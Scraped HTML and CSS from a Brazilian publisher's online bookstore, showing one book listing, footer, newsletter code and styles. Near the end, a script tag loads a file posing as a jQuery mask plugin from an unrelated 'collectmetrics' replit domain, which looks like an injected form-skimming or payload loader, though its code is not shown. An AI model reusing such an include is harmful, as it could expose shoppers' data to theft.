						<p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&translator_id=27&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&translator_id=27&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&translator_id=27&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&translator_id=27&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/educacao-estetica-do-homem-a">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Educacao_estetica-370x370.jpg" alt="EDUCAÇÃO ESTÉTICA DO HOMEM, A" title="EDUCAÇÃO ESTÉTICA DO HOMEM, A" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Friedrich Schiller" class="transition">Friedrich Schiller</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Roberto Schwarz" class="transition">Roberto Schwarz</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Márcio Suzuki" class="transition">Márcio Suzuki</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca Pólen" class="transition">Biblioteca Pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/educacao-estetica-do-homem-a">EDUCAÇÃO ESTÉTICA DO HOMEM, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=128" style="float: left;">FRIEDRICH SCHILLER </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=21" style="float: left;margin-right: 6px;">Marcio Suzuki,</a></h5>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=27" style="float: left;">Roberto Schwarz</a></h5>			</div>			<div class="price">R$ 75,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('179');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('179');"> Comprar</a> -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 1 do total de 1 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.iluminuras.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?v=27
body_size: 7613
content:
@import url('utils.css');

:root {
  --cor-um: #E60004;
  --cor-dois: #000;
}
body {
	font-family: 'Montserrat';
	color: #666;
	font-size: 16px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h5 a{color: var(--cor-um); }
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

.form-frete { position: relative; z-index: -1; }

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}

@media(max-width: 768px) {
	#logo { margin-top: 0 !important; }
}

/* search */
.search {
	margin-bottom: 10px;
}
.search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}

.modal_button {
	margin-top: 20px;
    background-color: red;
    color: white;
    border: none;
    height: 40px;
    width: 100%;
    padding: 5px 30px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.4s ease;
}

.modal_button:hover {
    background-color: black;
}

/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 767px) {
	#cart .btn{font-size: 12px; }
	#cart{letter-spacing: 0;}
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
.content {
	min-height: 30px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/*white-space: nowrap;*/
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #CCC;
	font-weight: normal;
	text-decoration: line-through;
	/*margin-left: 10px;*/
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
@media (min-width: 1200px) {
	.content .col-lg-2:nth-child(6n+1),
	.content .col-lg-3:nth-child(4n+1),
	.content .col-lg-4:nth-child(3n+1),
	.content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.content .col-md-2:nth-child(6n+1),
	.content .col-md-3:nth-child(4n+1),
	.content .col-md-4:nth-child(3n+1),
	.content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.content .col-sm-2:nth-child(6n+1),
	.content .col-sm-3:nth-child(4n+1),
	.content .col-sm-4:nth-child(3n+1),
	.content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
	#column-left + .content .product-layout .col-md-3 {
       width: 50%;
    }
	#column-left + .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/*NEW STYLE*/
.transition{-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.clear{width: 100%; clear: both;}
.clear10{width: 100%; height: 10px; clear: both;}
.clear20{width: 100%; height: 20px; clear: both;}
.clear30{width: 100%; height: 30px; clear: both;}
.clear40{width: 100%; height: 40px; clear: both;}
.clear50{width: 100%; height: 50px; clear: both;}
.clear60{width: 100%; height: 60px; clear: both;}
.clear70{width: 100%; height: 70px; clear: both;}
.clear80{width: 100%; height: 80px; clear: both;}
.clear90{width: 100%; height: 90px; clear: both;}
.clear100{width: 100%; height: 100px; clear: both;}
#top{background: #333; color: #fff; width: 100%; float: left; min-height: auto; padding: 6px 0; margin-bottom: 0; font-size: 12px;}
#top a{text-shadow:none; color: #fff; display: inline-block; margin-left: 15px;}
#top a:hover{color: #ccc}
#top span{text-shadow:none; color: #fff;}
#top-links{width: 100%;}
#top-links li:first-child{float: left;}
#header{background: #fff; width: 100%; position: relative; z-index: 10;}
#header.fixar{position: fixed; left: 0; top: 0}
#header.fixar #flex-header{padding: 0}
#header .coluna{align-self: center;}
#header .coluna-end{align-self:flex-end;;}
#flex-header{display: flex; justify-content:space-between; padding:50px 0 30px 0;}
#logo{margin-top:-20px; margin-bottom: 0; }

#header .social a{font-size:20px; color: #000; margin:0 10px;}

.search{width: 100%; float: left; position: relative; margin: 0px; }
